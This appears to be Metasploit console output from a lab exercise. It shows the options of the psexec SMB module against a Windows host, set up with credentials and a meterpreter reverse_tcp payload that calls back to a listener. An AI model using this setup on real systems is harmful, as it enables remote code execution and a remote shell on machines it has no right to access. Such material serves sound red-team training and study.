 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.38.102 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write
SMBDomain . no The Windows domain to use for authentication
SMBPass redacted no The password for the specified username
SMBUser vagrant no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.38.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf6 exploit(windows/smb/psexec) >